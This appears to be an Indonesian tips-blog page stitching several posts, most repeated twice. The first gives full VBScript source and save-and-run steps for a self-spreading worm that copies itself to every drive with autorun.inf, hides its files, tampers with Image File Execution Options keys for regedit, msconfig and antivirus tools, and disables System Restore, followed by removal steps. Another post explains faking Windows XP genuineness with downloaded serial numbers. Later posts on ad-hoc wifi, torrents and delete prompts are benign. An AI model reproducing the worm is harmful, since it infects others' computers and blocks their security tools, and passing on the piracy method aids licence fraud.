Virus scrip ini hampir mirip dengan virus Sality yang mana kerjanya merusak Registri / Regedit, selain itu juga Virus ini menyebarkan Infeksi2 ke Hardrive2 yang ada di PC. Tapi Virus ini tidak menginfeksi file yang berekstensi .exe dan lain2 seperti Virus Sality.
Cara membuat virus ini cukup mudah:
Peringatan kalau script sudah di simpat dengan akhiran / format .vbs berarti virus script sudah aktif.
Kalau ingin menyimpan Script di komputer/flasdisk kamu, simpat dengan format .txt contoh: Fakry.txt
--------------------------------------script awal---------------------------------------
On error resume next
Dim dini,jatiya,i,loph,you,mf,isi,tf,vhck3d,nt,check,sd
'Siapkan isi autorun atau bahasa kerennya make the autorun
Isi = "[autorun]" & vbcrlf & "shellexecute=wscript.exe vhck3d.vbs"
Set you = createobject("scripting.filesystemobject")
Set mf = you.getfile(wscript.scriptfullname)
Dim text,size
Size = mf.size
Check = mf.drive.drivetype
Set text = mf.openastextstream(1,-2)
Do while not text.atendofstream
Dini = dini & text.readline
Dini = dini & vbcrlf
Loop
Do
'Buat file induk bahasa coolnya prepare the mother
Set i = you.getspecialfolder(0)
Set jatiya = you.getspecialfolder(1)
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 32
Set tf = you.createtextfile(jatiya & "\hck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 39
'Sebar ke removable disc ditambahkan dengan autorun.inf ini saya mah gak tau bahasa inggrisnya
For each loph in you.drives
If (loph.drivetype = 1 or loph.drivetype = 2) and loph.path <> "a:" then
Set tf=you.getfile(loph.path &"\vhck3d.sys.vbs")
Tf.attributes =32
Set tf=you.createtextfile(loph.path &"\vhck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf=you.getfile(loph.path &"\vhck3d.vbs")
Tf.attributes = 39
Set tf =you.getfile(loph.path &"\autorun.inf")
Tf.attributes = 32
Set tf=you.createtextfile(loph.path &"\autorun.inf",2,true)
Tf.write isi
Tf.close
Set tf = you.getfile(loph.path &"\autorun.inf")
Tf.attributes=39
End if
Next
'Manipulasi registry
Set vhck3d = createobject("wscript.shell")
'Banyak yang dirubah..liat ndiri deh aaah
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\msconfig.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedit.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedt32.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\registryeditor.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\setup.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avscan.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avcenter.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ashavast.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ansav.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremoval.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremover.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\pcmav-cln.exe.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows\currentversion\winlogon\legalnoticecaption", "my loph dini"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\limitsystemrestorecheckpointing", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\disablemsi", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disablesr", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disableconfig", "1", "reg_dword"
If check <> 1 then
Wscript.sleep 200000
End if
Loop while check <> 1
Set sd = createobject("wscript.shell")
Sd.run i & "\explorer.exe /e,/select, " & wscript.scriptfullname
--------------------------------------- akhir Script-----------------------------------------
Penjelasan : Yang saya tandai dengan warna kuning adalah penjelasan fungsi dari Script Virus ini.Seperti: Manipulasi registry Dan di bawahnya adalah Virus Scriptnya, dari perintah untuk memanipulasi Registry.
2. Panggil Task Manager, bisa melalui Ctrl+Shift bersamaan lalu tekan Esc setelah muncul Task Manager, kemudian pilih processes >> End Processes semua yang bernama wscript.exe yang ada di Processes.
3. Hapus semua file Fakry.vbs serta autorun.inf di setiap drive
4. Hapus file induknya di c:\windows\system32 yang bernama Fakry.vbs
5. Panggil run (Tekan logo windows di keyboard + R), Bisa melalui klik start dan pilih Run. Masukkan parameternya Antivirus PCMAV untuk mengembalikan settingan registry yang dirubah.
Virus scrip ini hampir mirip dengan virus Sality yang mana kerjanya merusak Registri / Regedit, selain itu juga Virus ini menyebarkan Infeksi2 ke Hardrive2 yang ada di PC. Tapi Virus ini tidak menginfeksi file yang berekstensi .exe dan lain2 seperti Virus Sality.
Cara membuat virus ini cukup mudah:
- Pertama-tama buka notepad,
- Kemudian copas (copy-paste) script di bawah ini kedalam notepad,
- Kemudian pilih Save As,
- Simpan dengan format Fakry.vbs.
Peringatan kalau script sudah di simpat dengan akhiran / format .vbs berarti virus script sudah aktif.
Kalau ingin menyimpan Script di komputer/flasdisk kamu, simpat dengan format .txt contoh: Fakry.txt
--------------------------------------script awal---------------------------------------
On error resume next
Dim dini,jatiya,i,loph,you,mf,isi,tf,vhck3d,nt,check,sd
'Siapkan isi autorun atau bahasa kerennya make the autorun
Isi = "[autorun]" & vbcrlf & "shellexecute=wscript.exe vhck3d.vbs"
Set you = createobject("scripting.filesystemobject")
Set mf = you.getfile(wscript.scriptfullname)
Dim text,size
Size = mf.size
Check = mf.drive.drivetype
Set text = mf.openastextstream(1,-2)
Do while not text.atendofstream
Dini = dini & text.readline
Dini = dini & vbcrlf
Loop
Do
'Buat file induk bahasa coolnya prepare the mother
Set i = you.getspecialfolder(0)
Set jatiya = you.getspecialfolder(1)
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 32
Set tf = you.createtextfile(jatiya & "\hck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf = you.getfile(jatiya & "\hck3d.vbs")
Tf.attributes = 39
'Sebar ke removable disc ditambahkan dengan autorun.inf ini saya mah gak tau bahasa inggrisnya
For each loph in you.drives
If (loph.drivetype = 1 or loph.drivetype = 2) and loph.path <> "a:" then
Set tf=you.getfile(loph.path &"\vhck3d.sys.vbs")
Tf.attributes =32
Set tf=you.createtextfile(loph.path &"\vhck3d.vbs",2,true)
Tf.write dini
Tf.close
Set tf=you.getfile(loph.path &"\vhck3d.vbs")
Tf.attributes = 39
Set tf =you.getfile(loph.path &"\autorun.inf")
Tf.attributes = 32
Set tf=you.createtextfile(loph.path &"\autorun.inf",2,true)
Tf.write isi
Tf.close
Set tf = you.getfile(loph.path &"\autorun.inf")
Tf.attributes=39
End if
Next
'Manipulasi registry
Set vhck3d = createobject("wscript.shell")
'Banyak yang dirubah..liat ndiri deh aaah
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\msconfig.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedit.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\regedt32.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\registryeditor.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\setup.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avscan.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\avcenter.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ashavast.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\ansav.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremoval.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\viremover.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows nt\currentversion\image file execution options\pcmav-cln.exe.exe\debugger",""
Vhck3d.regwrite "hkey_local_machine\software\microsoft\windows\currentversion\winlogon\legalnoticecaption", "my loph dini"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\limitsystemrestorecheckpointing", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows\installer\disablemsi", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disablesr", "1", "reg_dword"
Vhck3d.regwrite "hkey_local_machine\software\policies\microsoft\windows nt\systemrestore\disableconfig", "1", "reg_dword"
If check <> 1 then
Wscript.sleep 200000
End if
Loop while check <> 1
Set sd = createobject("wscript.shell")
Sd.run i & "\explorer.exe /e,/select, " & wscript.scriptfullname
--------------------------------------- akhir Script-----------------------------------------
Penjelasan : Yang saya tandai dengan warna kuning adalah penjelasan fungsi dari Script Virus ini.Seperti: Manipulasi registry Dan di bawahnya adalah Virus Scriptnya, dari perintah untuk memanipulasi Registry.
Cara Memperbaiki Virus Script Jika Terkena Virus Script Ini.
Kalo virusnya aktif, jangan buka my computer seperti biasa, tapi buka melalui explorer, bisa lewat start -> klik kiri di my computer, bisa lewat jendela (logo windows yang ada di keyboard)+E. Kamu buka drive dimana kamu nengaktifkan / menyimpan Script Virus (Fakry.vbs) cuman cukup jalan di satu drive dimana kalian simpan dan mengaktifakn virus tersebut. Soalnya, kalo virusnya sudah aktif, lalu kalian klik 2x tiap2 drive kalian maka virus itu aktif di banyak drive karena autorun di setiap drive masi aktif. Untuk cara mematikan autorun pada setiap Drive klik disini.Cara Memperbaiki seperti semula :
1. Pake Antivirus Ansav kemudian pilih registry fx, ansav bisa kalian dapatkan disini http://ansav.com/. Setelah itu pilih check all, lalu restart explorer2. Panggil Task Manager, bisa melalui Ctrl+Shift bersamaan lalu tekan Esc setelah muncul Task Manager, kemudian pilih processes >> End Processes semua yang bernama wscript.exe yang ada di Processes.
3. Hapus semua file Fakry.vbs serta autorun.inf di setiap drive
4. Hapus file induknya di c:\windows\system32 yang bernama Fakry.vbs
5. Panggil run (Tekan logo windows di keyboard + R), Bisa melalui klik start dan pilih Run. Masukkan parameternya Antivirus PCMAV untuk mengembalikan settingan registry yang dirubah.
Ini adalah cara menjadikan Windows XP bajakan anda menjadi GENUINE atau ASLI di mata Microsoft.
Langsung ke topik yach, dan cara2nya cukup mudah dan tidak terlalu merepotkan kawan2 karena kita hanya akan mengganti serial number Win XP yang lama dengan yang baru dan pastinya diakui keaslian serial number tersebut.
Cara2nya sebagai berikut :
Buka aplikasi yang akan kita gunakan untuk mengganti serial number kita yang yang lama atau nama aplikasinya KeyFinder.exe (link download tools ini akan saya cantumkan di akhir postingan sekalian dengan serial number yang genuine) dan di screenshot itu adalah contoh windows yang di blokir wallpapernya gara2 terdeteksi tidak genuine.
Setelah aplikasi itu terbuka, kita akan melihat nama Windows yang kita gunakan dan serial number yang dimasukkan pada saat proses instalasi.
Kemudian klik tab options untuk menuju proses penggantian serial number,disitu ada pilihan change windows key dan langsung di klik aja yach.
Setelah itu akan ada 5 kolom kosong tempat kita mengisi serial number windows yang baru yang pastinya serial number yang genuine. Kemudian masukkan serial number yang berada di posisi kedua atau tengah dari tiga serial number yang sudah anda download.
Setelah semua kolom terisi klik tombol change.
Kemudian, cek desktop anda apakan wallpaper masih diblokir atau tidak.
Dan untuk untuk lebih meyakinkan lagi, cek keaslian windows anda di link validationnya windowos yang ada di bawah ini.
Dan ini adalah hasil pengetesan kevalidan/genuine windows di komputer yang saya gunakan
Di bawah ini adalah link untuk mengecek asli atau tidaknya Windows yang kamu gunakan
Validation Link
Download Tools and SerialNumber Windows XP:
Download : 570KB
Semoga bermanfaat untuk semua dan silahkan bersenang-senang dengan windows asli yang di akui oleh MICROSOFT.
Read More
Langsung ke topik yach, dan cara2nya cukup mudah dan tidak terlalu merepotkan kawan2 karena kita hanya akan mengganti serial number Win XP yang lama dengan yang baru dan pastinya diakui keaslian serial number tersebut.
Cara2nya sebagai berikut :
Buka aplikasi yang akan kita gunakan untuk mengganti serial number kita yang yang lama atau nama aplikasinya KeyFinder.exe (link download tools ini akan saya cantumkan di akhir postingan sekalian dengan serial number yang genuine) dan di screenshot itu adalah contoh windows yang di blokir wallpapernya gara2 terdeteksi tidak genuine.
Setelah aplikasi itu terbuka, kita akan melihat nama Windows yang kita gunakan dan serial number yang dimasukkan pada saat proses instalasi.
Kemudian klik tab options untuk menuju proses penggantian serial number,disitu ada pilihan change windows key dan langsung di klik aja yach.
Setelah itu akan ada 5 kolom kosong tempat kita mengisi serial number windows yang baru yang pastinya serial number yang genuine. Kemudian masukkan serial number yang berada di posisi kedua atau tengah dari tiga serial number yang sudah anda download.
Setelah semua kolom terisi klik tombol change.
Kemudian, cek desktop anda apakan wallpaper masih diblokir atau tidak.
Dan untuk untuk lebih meyakinkan lagi, cek keaslian windows anda di link validationnya windowos yang ada di bawah ini.
Dan ini adalah hasil pengetesan kevalidan/genuine windows di komputer yang saya gunakan
Di bawah ini adalah link untuk mengecek asli atau tidaknya Windows yang kamu gunakan
Validation Link
Download Tools and SerialNumber Windows XP:
Download : 570KB
Semoga bermanfaat untuk semua dan silahkan bersenang-senang dengan windows asli yang di akui oleh MICROSOFT.
Kita tentu sering menggunakan fasilitas hotspot yang terhubung menggunakan akses poin. Komputer-komputer yang terhubung di dalam dakses poin tersebut dapat melakukan komunikasi seperti melakukan ping, sharing file, terkoneksi dengan internet (jika akses poin dikoneksikan internet) dan sebagainya.
Sebenarnya kita dapat membuat ”semacam” akses poin dengan fasilitas wifi yang dimiliki oleh laptop kita. Dengan begitu, kita dapat melakukan sharing file dengan laptop lain yang terkoneksi melalui wifi tersebut. Bahkan kita dapat berbagi koneksi internet. Namun, tentu saja kekuatan sinyal yang dipancarkan tidak sejauh bila menggunakan akses poin.
Berikut cara membuat ”semacam” akses point pada laptop kita:
1. Klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection

2. Lalu lihat di sebelah kiri terdapat tulisan “Set up a wireless network for a home or small office”. Klik tulisan tersebut.





3. Akan muncul sebuah wizard seperti berikut.

4. Klik Next lalu akan muncul wizar baru kemudian pilih ”Set up a new wireless network”.


5. Klik Next dan akan muncul wizard berikut.

Masukkan SSID (network name). SSID adalah nama network yang akan dipancarkan. Pilih “Manually assign network key” untuk membuat password secara manual apabila hendak masuk ke jaringan tersebut.


6. Lalu klik Next dan masukkan password yang akan digunakan bila hendak masuk ke jaringan.

7. Lalu klik Next , maka akan muncul wizard berikut

8. Klik Next lalu Finish
Itu adalah cara pertama. Namun terkadang cara pertama tersebut gagal karena pada beberapa kondisi mengharuskan setting jaringan sebagai jaringan Ad-Hoc, namun pada cara pertama tadi tidak ada langkah untuk setting jaringan menjadi Ad-Hoc. Oleh karenanya saya tulis lagi cara lain yang menurut saya lebih sederhana dan sering saya gunakan.
1. Klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection
2. Pada pojok kiri bawah terdapat tulisan ”Change Advanced Setting”. Klik tulisan tersebut.



3. Maka akan muncul jendela properties seperti berikut.


4. Klik Tab Wireless Networks. Maka akan berpindah pada Tab lain seperti ini.

Klik tombol Add.


5. Lalu akan muncul jendela baru seperti ini.

Masukkan SSID. Kemudian hilangkan tanda centang pada ”The key is provide for me automatically” supaya kita dapat menentukan sendiri password yang akan digunakan untuk masuk ke jaringan. Lalu beri tanda centang pada “This is a computer-to-computer (ad hoc) network;wireless acces points are not used”.
6. Lalu klik OK dua kali.


Sekarang, kita cek jaringan wireless yang kita buat tadi sudah ada atau belum dengan cara klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection seperti berikut.

Apabila SSID yang kita buat tadi sudah tampak, maka berarti kita sudah berhasil. Namun statusnya masih ”On Demand”. Untuk mengaktifkan jaringan tersebut agar laptop lain dapat juga terhubung, maka laptop yang digunakan sebagai ”akses poin” harus mengkonekkan dengan jaringan tersebut terlebih dahulu. Oleh karenanya, klik tombol ”Connect” pada jendela tersebut. Masukkan password yang sudah dibuat tadi.


Setelah itu, status yang terlihat akan seperti berikut.

Di gambar tersebut statusnya menjadi Not Connected. Jangan khawatir, karena status itu menunjukkan bahwa belum ada computer/laptop lain yang terhubung dalam jaringan tersebut. Nanti apabila sudah ada komputer/laptop yang terhubung, maka statusnya akan berubah menjadi Connected.
Cara membuat ”semacam” akses poin ini pernah juga saya terapkan menggunakan kartu jaringan wireless Internal pada komputer. Dan mungkin saja dapat diterapkan pada USB wireless network, namun untuk USB wireless network saya belum pernah mencoba.
Dengan terkoneksi dalam jaringan wireless ini, kita dapat saling berbagi dengan komputer/laptop lain dengan cara menyamakan WORKGROUP yang ada pada Windows kita.
Dan seperti yang saya katakan tadi, bahwa kita pun dapat membagi jaringan internet yang terkoneksi pada laptop ”akses poin” kepada laptop/komputer lain yang terhubung dalam jaringan wireless ini. Bagaimana caranya? Akan saya bahas di tulisan berikutnya.
2. Lalu lihat di sebelah kiri terdapat tulisan “Set up a wireless network for a home or small office”. Klik tulisan tersebut.

3. Akan muncul sebuah wizard seperti berikut.

4. Klik Next lalu akan muncul wizar baru kemudian pilih ”Set up a new wireless network”.
5. Klik Next dan akan muncul wizard berikut.

Masukkan SSID (network name). SSID adalah nama network yang akan dipancarkan. Pilih “Manually assign network key” untuk membuat password secara manual apabila hendak masuk ke jaringan tersebut.
6. Lalu klik Next dan masukkan password yang akan digunakan bila hendak masuk ke jaringan.

7. Lalu klik Next , maka akan muncul wizard berikut

8. Klik Next lalu Finish
Itu adalah cara pertama. Namun terkadang cara pertama tersebut gagal karena pada beberapa kondisi mengharuskan setting jaringan sebagai jaringan Ad-Hoc, namun pada cara pertama tadi tidak ada langkah untuk setting jaringan menjadi Ad-Hoc. Oleh karenanya saya tulis lagi cara lain yang menurut saya lebih sederhana dan sering saya gunakan.
1. Klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection
2. Pada pojok kiri bawah terdapat tulisan ”Change Advanced Setting”. Klik tulisan tersebut.
3. Maka akan muncul jendela properties seperti berikut.

4. Klik Tab Wireless Networks. Maka akan berpindah pada Tab lain seperti ini.

Klik tombol Add.
5. Lalu akan muncul jendela baru seperti ini.

Masukkan SSID. Kemudian hilangkan tanda centang pada ”The key is provide for me automatically” supaya kita dapat menentukan sendiri password yang akan digunakan untuk masuk ke jaringan. Lalu beri tanda centang pada “This is a computer-to-computer (ad hoc) network;wireless acces points are not used”.
6. Lalu klik OK dua kali.
Sekarang, kita cek jaringan wireless yang kita buat tadi sudah ada atau belum dengan cara klik 2x ikon wifi di pojok kanan bawah, sehingga muncul layar Wireless Network Connection seperti berikut.

Apabila SSID yang kita buat tadi sudah tampak, maka berarti kita sudah berhasil. Namun statusnya masih ”On Demand”. Untuk mengaktifkan jaringan tersebut agar laptop lain dapat juga terhubung, maka laptop yang digunakan sebagai ”akses poin” harus mengkonekkan dengan jaringan tersebut terlebih dahulu. Oleh karenanya, klik tombol ”Connect” pada jendela tersebut. Masukkan password yang sudah dibuat tadi.
Setelah itu, status yang terlihat akan seperti berikut.

Di gambar tersebut statusnya menjadi Not Connected. Jangan khawatir, karena status itu menunjukkan bahwa belum ada computer/laptop lain yang terhubung dalam jaringan tersebut. Nanti apabila sudah ada komputer/laptop yang terhubung, maka statusnya akan berubah menjadi Connected.
Cara membuat ”semacam” akses poin ini pernah juga saya terapkan menggunakan kartu jaringan wireless Internal pada komputer. Dan mungkin saja dapat diterapkan pada USB wireless network, namun untuk USB wireless network saya belum pernah mencoba.
Dengan terkoneksi dalam jaringan wireless ini, kita dapat saling berbagi dengan komputer/laptop lain dengan cara menyamakan WORKGROUP yang ada pada Windows kita.
Dan seperti yang saya katakan tadi, bahwa kita pun dapat membagi jaringan internet yang terkoneksi pada laptop ”akses poin” kepada laptop/komputer lain yang terhubung dalam jaringan wireless ini. Bagaimana caranya? Akan saya bahas di tulisan berikutnya.
Pada kesempatan kali ini saya mau berbagi Cara Cepat Download File Torrent, sobat pasti sudah tau apa itu file torrent, biasanya kita mendownloadnya pasti menggunakan software B...orrent maupun U...orrent entah itu video, film, software dan sebagainya.
Pernahkah sobat mengeluh karena sangat lamanya proses download itu selesai, pasti rata-rata semuanya pernah mengalami, karena saya pun juga pernah mengalaminya, malahan sampai saat ini saya nggak pernah lagi download file Torrent menggunakan software downloader yang diatas.
Karena saya sekarang sering menggunakan IDM saja sebagai media untuk mendownload file torrent, bahkan dengan kecepatan yang menurut saya cepat lah, sobat pasti mau tau bagaimana caranya. baiklah untuk itu langkah pertama yang sobat lakukan adalah cari file torrent yang ingin sobat download terlebih dulu, entah itu video, game, maupun software, biasanya yang bagus-bagus itu adanya disini.
Apabila sudah ketemu, sobat copy aja link untuk mendownloadnya tapi nggak usah sobat download file torrent nya, karena yang kita perlukan cuma alamat link file torrent tersebut aja, bila sudah sobat kunjungi alamat ini torrific.com.
Setelah itu sobat harus sign up (daftar dulu), bila sudah sobat harus login dulu, baru sobat pastekan link download file torrent yang sobat copy pada tempat seperti gambar berikut ini.
Baru tekan "get" , setelah itu sobat tekan lagi "initiate bittorrent transmission" seperti gambar berikut ini.
Apabila sudah selesai maka akan muncul sepeti gambar berikut disebelah kanan.
Setelah itu sobat silahkan pilih file yang mana ingin didownload terlebih dulu dengan cara mengklik link yang berwana biru, maka secara otomatis akan didownload oleh IDM, dan rasakan kecepatannya dibandingkan mendownload menggunakan sofware B...orrent maupun U...orrent, dll.
Terima kasih dan semoga bisa bermanfaat untuk sobat semua.
Read More
Pernahkah sobat mengeluh karena sangat lamanya proses download itu selesai, pasti rata-rata semuanya pernah mengalami, karena saya pun juga pernah mengalaminya, malahan sampai saat ini saya nggak pernah lagi download file Torrent menggunakan software downloader yang diatas.
Karena saya sekarang sering menggunakan IDM saja sebagai media untuk mendownload file torrent, bahkan dengan kecepatan yang menurut saya cepat lah, sobat pasti mau tau bagaimana caranya. baiklah untuk itu langkah pertama yang sobat lakukan adalah cari file torrent yang ingin sobat download terlebih dulu, entah itu video, game, maupun software, biasanya yang bagus-bagus itu adanya disini.
Apabila sudah ketemu, sobat copy aja link untuk mendownloadnya tapi nggak usah sobat download file torrent nya, karena yang kita perlukan cuma alamat link file torrent tersebut aja, bila sudah sobat kunjungi alamat ini torrific.com.
Setelah itu sobat harus sign up (daftar dulu), bila sudah sobat harus login dulu, baru sobat pastekan link download file torrent yang sobat copy pada tempat seperti gambar berikut ini.
Baru tekan "get" , setelah itu sobat tekan lagi "initiate bittorrent transmission" seperti gambar berikut ini.
Apabila sudah selesai maka akan muncul sepeti gambar berikut disebelah kanan.
Setelah itu sobat silahkan pilih file yang mana ingin didownload terlebih dulu dengan cara mengklik link yang berwana biru, maka secara otomatis akan didownload oleh IDM, dan rasakan kecepatannya dibandingkan mendownload menggunakan sofware B...orrent maupun U...orrent, dll.
Terima kasih dan semoga bisa bermanfaat untuk sobat semua.
Cara Menghilangkan Konfirmasi Delete Pada Windows XP. Secara default, setiap kali kita akan menghapus suatu file / folder, Windows XP akan selalu menampilkan kotak konfirmasi (dialog box) yang intinya menanyakan apakah kita sudah yakin akan menghapus file / folder tersebut. Jika kita menekan tombol YES maka file / folder tersebut akan dihapus dan sebaliknya jika kita menekan NO maka file / folder tersebut tidak jadi dihapus. Ikuti tipsnya bersama Tips dan Trik Komputer berikut ini.
Jika dirasa dialog box tersebut tidak kita perlukan, mungkin dianggap akan membuang-buang waktu saja maka kita dapat menghilangkan dialog box tersebut. Dengan demikian setiap kali kita mengklik delete pada suatu file / folder maka file / folder tersebut langsung dihapus tanpa ada konfirmasi atau peringatan seperti sebelumnya.
Cara menghilangkan kotak konfirmasi atau dialog box-nya adalah sebagai berikut.
Pertama, klik kanan Recycle Bin yang ada di desktop kemudian pilih Properties
sehingga akan muncul kotak dialog Recycle Bin Properties, seperti gambar di bawah ini.
Kedua, kemudian hilangkan centangan (uncheck) pada Display delete confirmation dialog. atau Tampilkan dialog konfrimasi hapus
Ketiga, klik Apply / Terapkan dan dilanjutkan mengklik OK.
Keempat, cobalah untuk men-delete sebuah file / folder dan pastikan dialog box-nya sudah tidak muncul lagi.
Semoga Bermanfaat!!!


















